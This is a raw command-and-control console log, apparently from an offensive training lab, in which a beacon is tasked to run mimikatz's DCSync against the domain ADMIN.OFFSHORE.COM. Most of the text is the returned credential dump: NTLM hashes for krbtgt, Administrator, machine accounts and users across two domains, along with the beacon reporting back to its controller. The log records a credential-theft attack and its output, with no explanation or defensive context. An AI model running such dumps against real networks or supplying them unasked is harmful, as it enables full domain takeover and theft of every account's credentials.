 [01/30 15:58:58] [+] received output:
[DC] 'DEV.ADMIN.OFFSHORE.COM' will be the domain
[DC] 'DC02.dev.ADMIN.OFFSHORE.COM' will be the DC server
[DC] Exporting domain 'DEV.ADMIN.OFFSHORE.COM'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 9404def404bc198fd9830a3483869e78 514
1105 IIS_dev ce18f9730484ed029749730e2f82b147 512
1000 DC02$ 1a1d4bd303de23a5ca0e13cda66be2e3 532480
1104 WS03$ 5cf7b4d94646e8efba50f45b88c12608 4096
500 Administrator c61f43b6a4db2676714713836b7d2ea6 512
1103 ADMIN$ 4752a416bd44628c9b2c08ae338ab871 2080
1109 CORP$ 7d74315ac118e8c8a7972a317b636bf6 2080
[01/30 15:59:10] beacon> dcsync ADMIN.OFFSHORE.COM
[01/30 15:59:10] [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:ADMIN.OFFSHORE.COM /all /csv command
[01/30 15:59:10] [+] host called home, sent: 314691 bytes
[01/30 15:59:11] [+] received output:
[DC] 'ADMIN.OFFSHORE.COM' will be the domain
[DC] 'DC03.ADMIN.OFFSHORE.COM' will be the DC server
[DC] Exporting domain 'ADMIN.OFFSHORE.COM'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt ea9112d4beb759907688c9e267eff246 514
1107 MS01$ db505645b78f70ae01dd6cebbe4b2b8b 4096
1000 DC03$ a309490aabcffeea561fb1d8b36607d0 532480
1108 WS04$ 2abf50d13b5e08b92ac2d90c1d125b99 4096
3101 DEV$ e2d58156ba42d6a8e83e931f5daaf62e 2080
3104 CLIENT$ 8bd3e36602c3f8566f32ac3e1e69491f 2080
500 Administrator f2594c9e60abf7e28e7601db343a7e24 512
3113 bankvault 0ce1cb01ade331cdba32d0e1fba338a1 512
14101 notreal b35c7bf9b99f1c145e3899532e66a167 512